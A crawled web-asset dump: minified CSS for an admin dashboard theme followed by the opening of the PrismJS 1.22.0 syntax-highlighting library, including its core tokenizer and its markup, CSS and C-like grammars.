 */.icheckbox_minimal,.iradio_minimal{display:inline-block;vertical-align:middle;margin:0;padding:0;width:18px;height:18px;background:url(iCheck/minimal/minimal.png) no-repeat rgba(255,255,255,.7);border:none;cursor:pointer}.loc-earn-stat,.task-content{margin-bottom:30px}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal.hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5){.icheckbox_minimal,.iradio_minimal{background-image:url('iCheck/minimal/minimal@2x.png');-webkit-background-size:200px 20px;background-size:200px 20px}}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.pace-inactive,.tasks-widget .task-list li .task-config{display:none}.pace .pace-progress{background-color:#29d;position:fixed;z-index:2000;top:0;left:0;height:3px;overflow:hidden;-webkit-transition:width 1s;-moz-transition:width 1s;-o-transition:width 1s;transition:width 1s}.pace .pace-progress-inner{position:absolute;top:0;left:0;right:-32px;bottom:0;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.2)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.2)),color-stop(.75,rgba(255,255,255,.2)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);-webkit-background-size:32px 32px;-moz-background-size:32px 32px;-o-background-size:32px 32px;background-size:32px 32px;-webkit-animation:.5s linear infinite pace-stripe-animation;-moz-animation:.5s linear infinite pace-stripe-animation;-ms-animation:pace-stripe-animation 500ms linear infinite;-o-animation:.5s linear infinite pace-stripe-animation;animation:.5s linear infinite pace-stripe-animation}.chat-list .ctext-wrap:after,.msg-in:after{right:100%;content:" ";height:0;width:0;pointer-events:none;position:absolute}@-webkit-keyframes pace-stripe-animation{0%{-webkit-transform:none;transform:none}100%{-webkit-transform:translate(-32px,0);transform:translate(-32px,0)}}@-moz-keyframes pace-stripe-animation{0%{-moz-transform:none;transform:none}100%{-moz-transform:translate(-32px,0);transform:translate(-32px,0)}}@-o-keyframes pace-stripe-animation{0%{-o-transform:none;transform:none}100%{-o-transform:translate(-32px,0);transform:translate(-32px,0)}}@-ms-keyframes pace-stripe-animation{0%{-ms-transform:none;transform:none}100%{-ms-transform:translate(-32px,0);transform:translate(-32px,0)}}@keyframes pace-stripe-animation{0%{transform:none}100%{transform:translate(-32px,0)}}.btn-vk .badge{color:#587ea3;background-color:#fff}.tools a{color:#a7a7a7}.panel{border:none;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05)}.panel-heading{border-bottom:1px solid #eee;background-color:#fafafa}.msg-in,.tasks-widget .task-list li.task-done:hover{background:#f4f4f4}.msg-in:after{top:30%;border:6px solid rgba(136,183,213,0);border-right-color:#f4f4f4;margin-top:-6px}.msg-out{background:#f1f5fd}.msg-out:after{left:100%;top:30%;border:6px solid rgba(136,183,213,0);content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#f1f5fd;margin-top:-6px}ul.chat-list,ul.notification-meta{list-style:none;padding-left:0}.chat-list li{margin-bottom:24px}.chat-list .chat-avatar{width:40px;display:inline-block;text-align:center;float:left}.chat-list .chat-avatar i{font-size:12px;font-style:normal}.chat-list .ctext-wrap i{display:block;font-style:normal;font-weight:700;position:relative;font-size:12px;color:#2cb9b3}.chat-list .conversation-text{display:inline-block;font-size:12px;float:left;margin-left:12px;width:70%}.chat-list .ctext-wrap{padding:10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;position:relative;display:inline-block}.chat-list .ctext-wrap p{margin:0;padding-top:0}.chat-list .ctext-wrap:after{top:25%;border:5px solid rgba(213,242,239,0);border-right-color:#d5f2ef;margin-top:-5px}.chat-list .odd .chat-avatar{float:right!important}.chat-list .odd .conversation-text{width:70%!important;margin-right:12px;text-align:right;float:right!important}.chat-list .odd .ctext-wrap{background:#eeeef2!important}.chat-list .odd .ctext-wrap i{color:#acacac}.chat-list .odd .ctext-wrap:after{left:100%!important;top:25%!important;border-color:rgba(238,238,242,0)!important;border-left-color:#eeeef2!important}.chat-send{padding-left:0}.chat-send button{width:100%}.alert-icon{width:40px;height:40px;display:inline-block;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.alert-icon i{width:40px;height:40px;display:block;text-align:center;line-height:40px;font-size:20px;color:#fff}.notification-info{margin-left:56px;margin-top:-40px}.notification-info p{margin:0;color:#999;font-size:12px}.panel-item .degree,.weather-bg .degree,.weather-bg i{font-size:60px}.alert-info .alert-icon{background-color:#99cce3}.alert-danger .alert-icon{background-color:#fcb1ae}.alert-success .alert-icon{background-color:#98d7ad}.alert-warning .alert-icon{background-color:#ffe699}.notification-sender{color:#414147}.notification-time{font-style:italic;color:#999}.alert-info .notification-info a{color:#45a2c9}.alert-danger .notification-info a{color:#fb6f6b}.alert-success .notification-info a{color:#42b663}.alert-warning .notification-info a{color:#e6cb76}.alert-info.bucket-notification{background-color:#eef7fd}.alert-danger.bucket-notification{background-color:#fef3f2}.alert-success.bucket-notification{background-color:#eef8f8}.alert-warning.bucket-notification{background-color:#fff7e1}.tasks-widget .task-footer:after,.tasks-widget .task-footer:before{content:"";display:table;line-height:0}ul.task-list{list-style:none}.tasks-widget .task-list>li{position:relative;padding:10px 5px;border-bottom:1px dashed #eaeaea}.tasks-widget .task-list li.last-line{border-bottom:none}.tasks-widget .task-list li>.task-checkbox{float:left;width:30px}.tasks-widget .task-list li>.task-title{overflow:hidden;margin-right:10px}.tasks-widget .task-list li>.task-config{position:absolute;top:10px;right:10px}.tasks-widget .task-list li.task-done .task-title-sp{text-decoration:line-through;color:#bbb}.tasks-widget .task-list li:hover{background:#f9f9f9}.tasks-widget .task-list li:hover>.task-config{display:block;margin-bottom:0!important}@media only screen and (max-width:320px){.tasks-widget .task-config-btn{float:inherit;display:block}.tasks-widget .task-list-projects li>.label{margin-bottom:5px}}.fc-first.fc-last{background-color:#f0f3f4}.external-event{font-weight:400}.fc-button.fc-state-default{border:1px solid #d9dadc;margin-left:0!important;background:#fafafa;color:#666}.weather-bg{background:#59ace2;border-radius:4px;-webkit-border-radius:4px;color:#fff;text-align:center;font-size:16px;font-weight:300}.weather-bg i{display:block}.reg-earn-stat{text-align:center;color:#6d6d6d;text-transform:uppercase;padding:40px 30px;font-weight:600}.reg-earn-stat span{display:block;color:#b0c781;font-size:20px}.loc-earn-stat{text-align:center;font-weight:600}.loc-earn-stat li{padding:0 15px;display:inline-block;text-transform:uppercase;font-size:12px}.loc-earn-stat li span{display:block;font-size:14px}.stat-divider{border-right:1px dashed #dadada}.vector-stat{height:150px;margin-top:20px}.horizontal .dropdown-menu>li>a:hover,ul.online-users{background-color:#eee}.online-users i.online{color:#a9d86e;margin-top:20px;font-size:x-small}.online-users i.offline{color:#eee;margin-top:20px;font-size:x-small}.panel>.online-users .list-group-item{border-width:0;padding:0 15px}.online-users .list-group-item{padding:0 15px}.online-users .list-group-item:hover{background-color:#fafafa}.online-users .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.online-users .list-group-item:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.chat-list .chat-indigo:after,.chat-list .chat-primary:after{border:5px solid rgba(213,242,239,0);right:100%;top:25%;content:" ";height:0;width:0;position:absolute;pointer-events:none;margin-top:-5px}.chat-footer{padding:10px 0;background-color:#fff}.chat-primary{background:#3d546e;color:#fff}.chat-list .chat-primary:after{border-right-color:#3d546e}.chat-indigo{background:#9358ac;color:#fff}.chat-list .chat-indigo:after{border-right-color:#9358ac}.chat-midnightblue{color:#fff;background-color:#2b3d51}.chat-list .chat-midnightblue:after{right:100%;top:25%;border:5px solid rgba(213,242,239,0);content:" ";height:0;width:0;position:absolute;pointer-events:none;border-right-color:#2b3d51;margin-top:-5px}.sm-st{background:#fff;padding:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:20px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05)}.sm-st-icon{width:60px;height:60px;display:inline-block;line-height:60px;text-align:center;font-size:30px;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;float:left;margin-right:10px;color:#fff}.sm-st-info{font-size:12px;padding-top:2px}.sm-st-info span{display:block;font-size:24px;font-weight:600}.orange{background:#fa8564!important}.tar{background:#45cf95!important}.sm-st .green{background:#86ba41!important}.pink{background:#ac75f0!important}.yellow-b{background:#fdd752!important}.progress-sm{height:12px}.panel-heading .nav{border:none;font-size:13px;margin:-10px -15px -15px}.tab-bg-dark-navy-blue ul>li>a{display:block;padding:15px!important}.tab-bg-dark-navy-blue{background:#f0f3f4;border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;border-bottom:none}.panel-heading .nav>li.active>a,.panel-heading .nav>li.active>a:focus,.panel-heading .nav>li.active>a:hover,.panel-heading .nav>li>a{border-width:0;border-radius:0}.panel-heading .nav>li>a{color:#898989}.panel-heading .nav>li.active>a,.panel-heading .nav>li>a:hover{color:#8ab839;background:#fff}.panel-heading .nav>li:first-child.active>a,.panel-heading .nav>li:first-child>a:hover{border-radius:0;-webkit-border-radius:0px 0 0 0}.tab-right{height:48px}.panel-heading.tab-right .nav>li:first-child.active>a,.tab-right.panel-heading .nav>li:first-child>a:hover{border-radius:0;-webkit-border-radius:0}.panel-heading.tab-right .nav>li:last-child.active>a,.tab-right.panel-heading .nav>li:last-child>a:hover{border-radius:0 4px 0 0;-webkit-border-radius:0 4px 0 0}.panel-heading.tab-right .nav-tabs>li>a{margin-left:1px;margin-right:0}.close-sm{font-size:14px}.general .panel-body{margin-left:-1px}.progress-bar{background-color:#428bca}.progress-bar-success,.st-green{background-color:#8ab839}.progress-bar-info,.st-blue{background-color:#23b7e5}.progress-bar-warning{background-color:#fad733}.progress-bar-danger,.st-red{background-color:#f05050}#accordion .panel{border-radius:0;-webkit-border-radius:0px;-moz-border-radius:0;margin-bottom:-4px}.table>thead>tr>th{vertical-align:bottom;border-bottom:1px solid #ddd}#summary a.list-group-item{padding:12px;border:1px solid #f4f4f4}#summary a.list-group-item:hover{background-color:#eee;color:#4f4f4f}.panel-profile .profile{margin:5px 15px 5px 5px;border-radius:50%;-webkit-box-shadow:0 0 0 5px #f7f7f7,0 0 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 0 5px #f7f7f7,0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 0 5px #f7f7f7,0 0 10px 0 rgba(0,0,0,.2)}.panel-profile li.list-group-item{border:1px solid #efefef;line-height:30px}.panel-profile li.list-group-item:hover{background-color:#fafafa;color:#4f4f4f}.profile40{width:40px;height:40px}.profile70{width:70px;height:70px}.profile80{width:80px;height:80px}.profile90{width:90px;height:90px}.thumb-sm{width:40px;display:inline-block}.avatar,.block{display:block}.mess li{border:1px solid #efefef}.avatar{position:relative;border-radius:500px}.panel .panel-heading{padding:10px 15px;text-transform:uppercase}.bg-info{background-color:#7acbee;color:#fff}.weather-category{padding:25px 0;color:#74829c}.fb-follower,.tw-follower{color:#fff;text-align:center}.weather-category ul{padding:0;margin:0;display:inline-block;width:100%}.weather-category ul li{width:32%;text-align:center;border-right:1px solid #e6e6e6;display:inline-block}.weather-category ul li h5{margin:0 0 5px;text-transform:uppercase;font-weight:300}.weather-category ul li:last-child{border-right:none}.twt-category ul li{color:#bdbdbd;font-size:13px}.twt-category h5{font-size:18px;font-weight:400!important}.m-t-10{margin-top:10px}.m-r-15{margin-right:15px}#course-list,.gauge-meta{list-style:none;margin:0}.p-15{padding:15px}.panel-box{display:table;table-layout:fixed;width:100%;height:100%;text-align:center;border:none}.panel-box .panel-item{display:table-cell;padding:30px;width:1%;vertical-align:middle;border-radius:0}.panel-box .panel-left{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.panel-box .panel-right{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.fb-follower{background:#335397;border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0}.tw-follower{background:#00c7f7;border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0}.footer-main,.stat-elem,.stat-info{background-color:#fff}.follower-foot{padding:8px 5px 5px;color:#757575;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;font-weight:300}.follower-foot ul li{display:inline-block;text-align:center;width:48%;padding:10px;line-height:normal}.gauge-meta{padding-left:0}.gauge-value{text-align:center;color:#5aa1d1;font-size:16px;font-weight:700}.sm-pie{height:100px;width:100%;display:block}.input-group.color .add-on i,.input-prepend.color .add-on i{display:block;cursor:pointer;width:16px;height:16px}.dropdown-menu.dropdown-custom>li{padding:8px 10px;font-size:12px}.dropdown-menu li:first-child.dropdown-header{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}li.dropdown-header{padding:5px 10px;color:#394263;background-color:#f9fafc;border-top:1px solid #eaedf1;border-bottom:1px solid #eaedf1}.dropdown-menu .divider{margin:2px 0;padding:0!important;background-color:#f0f0f0}.dropdown-menu.dropdown-custom>li>a{border-radius:3px}.dropdown-menu>li>a{padding:6px 10px}.dropdown-menu.dropdown-custom{min-width:200px}.footer-main{padding:7px 13px;border-top:1px solid #eee;text-align:center}.stat-elem{padding:18px;border-radius:40px}.stat-info{text-align:center;border-radius:5px;margin-top:-5px;padding:8px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05);font-style:italic}#Keyword,.frmSearch{border:1px solid #f0f0f0}.stat-icon{text-align:center;margin-bottom:5px}.st-violet{background-color:#7266ba}.frmSearch{background-color:#c8eefd;margin:2px 0;padding:40px}#course-list{float:left;padding:0;width:190px}#course-list li{padding:10px;background:#fafafa;border-bottom:1px solid #f0f0f0}#course-list li:hover{background:#f0f0f0}#Keyword{padding:10px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{background-color:#3d546e;border-color:#3d546e}.feedback-feature{margin:15px 0;padding:15px 0;border-radius:10px;background-color:#f4f4f4;text-align:center}.feedback-feature .option.yes{border:2px solid #269226;color:#269226}.feedback-feature .option{width:50px;height:50px;display:inline-block;margin:0 5px;border-radius:50%;font-weight:700;line-height:40px;text-align:center}.feedback-feature .option.no{border:2px solid grey;color:grey}

--- FILE ---
content_type: text/javascript
request_url: https://mnhj-saudia.com/assets/template_files/js/prism.js
body_size: 44258
content:
/* PrismJS 1.22.0
https://prismjs.com/download.html#themes=prism-dark&languages=[base64]&plugins=line-numbers+show-language+keep-markup+unescaped-markup+toolbar+copy-to-clipboard+match-braces */
var _self = "undefined" != typeof window ? window : "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? self : {}, Prism = function (u) { var c = /\blang(?:uage)?-([\w-]+)\b/i, n = 0, M = { manual: u.Prism && u.Prism.manual, disableWorkerMessageHandler: u.Prism && u.Prism.disableWorkerMessageHandler, util: { encode: function e(n) { return n instanceof W ? new W(n.type, e(n.content), n.alias) : Array.isArray(n) ? n.map(e) : n.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/\u00a0/g, " ") }, type: function (e) { return Object.prototype.toString.call(e).slice(8, -1) }, objId: function (e) { return e.__id || Object.defineProperty(e, "__id", { value: ++n }), e.__id }, clone: function t(e, r) { var a, n; switch (r = r || {}, M.util.type(e)) { case "Object": if (n = M.util.objId(e), r[n]) return r[n]; for (var i in a = {}, r[n] = a, e) e.hasOwnProperty(i) && (a[i] = t(e[i], r)); return a; case "Array": return n = M.util.objId(e), r[n] ? r[n] : (a = [], r[n] = a, e.forEach(function (e, n) { a[n] = t(e, r) }), a); default: return e } }, getLanguage: function (e) { for (; e && !c.test(e.className);)e = e.parentElement; return e ? (e.className.match(c) || [, "none"])[1].toLowerCase() : "none" }, currentScript: function () { if ("undefined" == typeof document) return null; if ("currentScript" in document) return document.currentScript; try { throw new Error } catch (e) { var n = (/at [^(\r\n]*\((.*):.+:.+\)$/i.exec(e.stack) || [])[1]; if (n) { var t = document.getElementsByTagName("script"); for (var r in t) if (t[r].src == n) return t[r] } return null } }, isActive: function (e, n, t) { for (var r = "no-" + n; e;) { var a = e.classList; if (a.contains(n)) return !0; if (a.contains(r)) return !1; e = e.parentElement } return !!t } }, languages: { extend: function (e, n) { var t = M.util.clone(M.languages[e]); for (var r in n) t[r] = n[r]; return t }, insertBefore: function (t, e, n, r) { var a = (r = r || M.languages)[t], i = {}; for (var l in a) if (a.hasOwnProperty(l)) { if (l == e) for (var o in n) n.hasOwnProperty(o) && (i[o] = n[o]); n.hasOwnProperty(l) || (i[l] = a[l]) } var s = r[t]; return r[t] = i, M.languages.DFS(M.languages, function (e, n) { n === s && e != t && (this[e] = i) }), i }, DFS: function e(n, t, r, a) { a = a || {}; var i = M.util.objId; for (var l in n) if (n.hasOwnProperty(l)) { t.call(n, l, n[l], r || l); var o = n[l], s = M.util.type(o); "Object" !== s || a[i(o)] ? "Array" !== s || a[i(o)] || (a[i(o)] = !0, e(o, t, l, a)) : (a[i(o)] = !0, e(o, t, null, a)) } } }, plugins: {}, highlightAll: function (e, n) { M.highlightAllUnder(document, e, n) }, highlightAllUnder: function (e, n, t) { var r = { callback: t, container: e, selector: 'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code' }; M.hooks.run("before-highlightall", r), r.elements = Array.prototype.slice.apply(r.container.querySelectorAll(r.selector)), M.hooks.run("before-all-elements-highlight", r); for (var a, i = 0; a = r.elements[i++];)M.highlightElement(a, !0 === n, r.callback) }, highlightElement: function (e, n, t) { var r = M.util.getLanguage(e), a = M.languages[r]; e.className = e.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r; var i = e.parentElement; i && "pre" === i.nodeName.toLowerCase() && (i.className = i.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r); var l = { element: e, language: r, grammar: a, code: e.textContent }; function o(e) { l.highlightedCode = e, M.hooks.run("before-insert", l), l.element.innerHTML = l.highlightedCode, M.hooks.run("after-highlight", l), M.hooks.run("complete", l), t && t.call(l.element) } if (M.hooks.run("before-sanity-check", l), !l.code) return M.hooks.run("complete", l), void (t && t.call(l.element)); if (M.hooks.run("before-highlight", l), l.grammar) if (n && u.Worker) { var s = new Worker(M.filename); s.onmessage = function (e) { o(e.data) }, s.postMessage(JSON.stringify({ language: l.language, code: l.code, immediateClose: !0 })) } else o(M.highlight(l.code, l.grammar, l.language)); else o(M.util.encode(l.code)) }, highlight: function (e, n, t) { var r = { code: e, grammar: n, language: t }; return M.hooks.run("before-tokenize", r), r.tokens = M.tokenize(r.code, r.grammar), M.hooks.run("after-tokenize", r), W.stringify(M.util.encode(r.tokens), r.language) }, tokenize: function (e, n) { var t = n.rest; if (t) { for (var r in t) n[r] = t[r]; delete n.rest } var a = new i; return I(a, a.head, e), function e(n, t, r, a, i, l) { for (var o in r) if (r.hasOwnProperty(o) && r[o]) { var s = r[o]; s = Array.isArray(s) ? s : [s]; for (var u = 0; u < s.length; ++u) { if (l && l.cause == o + "," + u) return; var c = s[u], g = c.inside, f = !!c.lookbehind, h = !!c.greedy, d = 0, v = c.alias; if (h && !c.pattern.global) { var p = c.pattern.toString().match(/[imsuy]*$/)[0]; c.pattern = RegExp(c.pattern.source, p + "g") } for (var m = c.pattern || c, y = a.next, k = i; y !== t.tail && !(l && k >= l.reach); k += y.value.length, y = y.next) { var b = y.value; if (t.length > n.length) return; if (!(b instanceof W)) { var x = 1; if (h && y != t.tail.prev) { m.lastIndex = k; var w = m.exec(n); if (!w) break; var A = w.index + (f && w[1] ? w[1].length : 0), P = w.index + w[0].length, S = k; for (S += y.value.length; S <= A;)y = y.next, S += y.value.length; if (S -= y.value.length, k = S, y.value instanceof W) continue; for (var E = y; E !== t.tail && (S < P || "string" == typeof E.value); E = E.next)x++, S += E.value.length; x--, b = n.slice(k, S), w.index -= k } else { m.lastIndex = 0; var w = m.exec(b) } if (w) { f && (d = w[1] ? w[1].length : 0); var A = w.index + d, O = w[0].slice(d), P = A + O.length, L = b.slice(0, A), N = b.slice(P), j = k + b.length; l && j > l.reach && (l.reach = j); var C = y.prev; L && (C = I(t, C, L), k += L.length), z(t, C, x); var _ = new W(o, g ? M.tokenize(O, g) : O, v, O); y = I(t, C, _), N && I(t, y, N), 1 < x && e(n, t, r, y.prev, k, { cause: o + "," + u, reach: j }) } } } } } }(e, a, n, a.head, 0), function (e) { var n = [], t = e.head.next; for (; t !== e.tail;)n.push(t.value), t = t.next; return n }(a) }, hooks: { all: {}, add: function (e, n) { var t = M.hooks.all; t[e] = t[e] || [], t[e].push(n) }, run: function (e, n) { var t = M.hooks.all[e]; if (t && t.length) for (var r, a = 0; r = t[a++];)r(n) } }, Token: W }; function W(e, n, t, r) { this.type = e, this.content = n, this.alias = t, this.length = 0 | (r || "").length } function i() { var e = { value: null, prev: null, next: null }, n = { value: null, prev: e, next: null }; e.next = n, this.head = e, this.tail = n, this.length = 0 } function I(e, n, t) { var r = n.next, a = { value: t, prev: n, next: r }; return n.next = a, r.prev = a, e.length++, a } function z(e, n, t) { for (var r = n.next, a = 0; a < t && r !== e.tail; a++)r = r.next; (n.next = r).prev = n, e.length -= a } if (u.Prism = M, W.stringify = function n(e, t) { if ("string" == typeof e) return e; if (Array.isArray(e)) { var r = ""; return e.forEach(function (e) { r += n(e, t) }), r } var a = { type: e.type, content: n(e.content, t), tag: "span", classes: ["token", e.type], attributes: {}, language: t }, i = e.alias; i && (Array.isArray(i) ? Array.prototype.push.apply(a.classes, i) : a.classes.push(i)), M.hooks.run("wrap", a); var l = ""; for (var o in a.attributes) l += " " + o + '="' + (a.attributes[o] || "").replace(/"/g, "&quot;") + '"'; return "<" + a.tag + ' class="' + a.classes.join(" ") + '"' + l + ">" + a.content + "</" + a.tag + ">" }, !u.document) return u.addEventListener && (M.disableWorkerMessageHandler || u.addEventListener("message", function (e) { var n = JSON.parse(e.data), t = n.language, r = n.code, a = n.immediateClose; u.postMessage(M.highlight(r, M.languages[t], t)), a && u.close() }, !1)), M; var e = M.util.currentScript(); function t() { M.manual || M.highlightAll() } if (e && (M.filename = e.src, e.hasAttribute("data-manual") && (M.manual = !0)), !M.manual) { var r = document.readyState; "loading" === r || "interactive" === r && e && e.defer ? document.addEventListener("DOMContentLoaded", t) : window.requestAnimationFrame ? window.requestAnimationFrame(t) : window.setTimeout(t, 16) } return M }(_self); "undefined" != typeof module && module.exports && (module.exports = Prism), "undefined" != typeof global && (global.Prism = Prism);
Prism.languages.markup = { comment: /<!--[\s\S]*?-->/, prolog: /<\?[\s\S]+?\?>/, doctype: { pattern: /<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i, greedy: !0, inside: { "internal-subset": { pattern: /(\[)[\s\S]+(?=\]>$)/, lookbehind: !0, greedy: !0, inside: null }, string: { pattern: /"[^"]*"|'[^']*'/, greedy: !0 }, punctuation: /^<!|>$|[[\]]/, "doctype-tag": /^DOCTYPE/, name: /[^\s<>'"]+/ } }, cdata: /<!\[CDATA\[[\s\S]*?]]>/i, tag: { pattern: /<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/, greedy: !0, inside: { tag: { pattern: /^<\/?[^\s>\/]+/, inside: { punctuation: /^<\/?/, namespace: /^[^\s>\/:]+:/ } }, "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, punctuation: /\/?>/, "attr-name": { pattern: /[^\s>\/]+/, inside: { namespace: /^[^\s>\/:]+:/ } } } }, entity: [{ pattern: /&[\da-z]{1,8};/i, alias: "named-entity" }, /&#x?[\da-f]{1,8};/i] }, Prism.languages.markup.tag.inside["attr-value"].inside.entity = Prism.languages.markup.entity, Prism.languages.markup.doctype.inside["internal-subset"].inside = Prism.languages.markup, Prism.hooks.add("wrap", function (a) { "entity" === a.type && (a.attributes.title = a.content.replace(/&amp;/, "&")) }), Object.defineProperty(Prism.languages.markup.tag, "addInlined", { value: function (a, e) { var s = {}; s["language-" + e] = { pattern: /(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i, lookbehind: !0, inside: Prism.languages[e] }, s.cdata = /^<!\[CDATA\[|\]\]>$/i; var n = { "included-cdata": { pattern: /<!\[CDATA\[[\s\S]*?\]\]>/i, inside: s } }; n["language-" + e] = { pattern: /[\s\S]+/, inside: Prism.languages[e] }; var t = {}; t[a] = { pattern: RegExp("(<__[^]*?>)(?:<!\\[CDATA\\[(?:[^\\]]|\\](?!\\]>))*\\]\\]>|(?!<!\\[CDATA\\[)[^])*?(?=</__>)".replace(/__/g, function () { return a }), "i"), lookbehind: !0, greedy: !0, inside: n }, Prism.languages.insertBefore("markup", "cdata", t) } }), Prism.languages.html = Prism.languages.markup, Prism.languages.mathml = Prism.languages.markup, Prism.languages.svg = Prism.languages.markup, Prism.languages.xml = Prism.languages.extend("markup", {}), Prism.languages.ssml = Prism.languages.xml, Prism.languages.atom = Prism.languages.xml, Prism.languages.rss = Prism.languages.xml;
!function (e) { var t = /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/; e.languages.css = { comment: /\/\*[\s\S]*?\*\//, atrule: { pattern: /@[\w-]+[\s\S]*?(?:;|(?=\s*\{))/, inside: { rule: /^@[\w-]+/, "selector-function-argument": { pattern: /(\bselector\s*\((?!\s*\))\s*)(?:[^()]|\((?:[^()]|\([^()]*\))*\))+?(?=\s*\))/, lookbehind: !0, alias: "selector" }, keyword: { pattern: /(^|[^\w-])(?:and|not|only|or)(?![\w-])/, lookbehind: !0 } } }, url: { pattern: RegExp("\\burl\\((?:" + t.source + "|(?:[^\\\\\r\n()\"']|\\\\[^])*)\\)", "i"), greedy: !0, inside: { function: /^url/i, punctuation: /^\(|\)$/, string: { pattern: RegExp("^" + t.source + "$"), alias: "url" } } }, selector: RegExp("[^{}\\s](?:[^{};\"']|" + t.source + ")*?(?=\\s*\\{)"), string: { pattern: t, greedy: !0 }, property: /[-_a-z\xA0-\uFFFF][-\w\xA0-\uFFFF]*(?=\s*:)/i, important: /!important\b/i, function: /[-a-z0-9]+(?=\()/i, punctuation: /[(){};:,]/ }, e.languages.css.atrule.inside.rest = e.languages.css; var s = e.languages.markup; s && (s.tag.addInlined("style", "css"), e.languages.insertBefore("inside", "attr-value", { "style-attr": { pattern: /(^|["'\s])style\s*=\s*(?:"[^"]*"|'[^']*')/i, lookbehind: !0, inside: { "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { style: { pattern: /(["'])[\s\S]+(?=["']$)/, lookbehind: !0, alias: "language-css", inside: e.languages.css }, punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, "attr-name": /^style/i } } }, s.tag)) }(Prism);
Prism.languages.clike = { comment: [{ pattern: /(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/, lookbehind: !0 }, { pattern: /(^|[^\\:])\/\/.*/, lookbehind: !0, greedy: !0 }], string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "class-name": { pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/, boolean: /\b(?:true|false)\b/, function: /\w+(?=\()/, number: /\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/, punctuation: /[{}[\];(),.:]/ };
